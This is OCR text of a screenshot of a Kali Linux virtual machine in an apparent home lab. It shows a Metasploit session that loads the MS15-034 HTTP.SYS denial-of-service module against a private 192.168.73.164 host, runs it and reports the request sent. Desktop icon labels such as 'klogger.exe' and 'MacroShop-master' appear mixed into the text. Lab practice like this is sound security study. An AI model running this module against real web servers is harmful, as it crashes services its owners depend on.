 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Wed 16:25 1
root@kali: ~
File Edit View Search Terminal Help
Name Disclosure Date Rank
Description
---- --------------- ----
-----------
auxiliary/dos/http/ms15_034_ulonglongadd normal
MS15-034 HTTP Protocol Stack Request Handling Denial-of-Service
auxiliary/scanner/http/ms15_034_http_sys_memory_dump normal
MS15-034 HTTP Protocol Stack Request Handling HTTP.SYS Memory Information Disc
losure
klogger.exe
msf auxiliary(ms12_020_maxchannelids) > use auxiliary/dos/http/ms15_034_ulonglon
gadd
msf auxiliary(ms15_034_ulonglongadd) > set RHOSTS 192.168.73.164
RHOSTS => 192.168.73.164
msf auxiliary(ms15_034_ulonglongadd) > exploit
MacroShop-master
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ms15_034_ulonglongadd) > show targets
[-] No exploit module selected.
msf auxiliary(ms15_034_ulonglongadd) >
msf.lnk
To direct input to this VM, click inside or press Ctrl+G.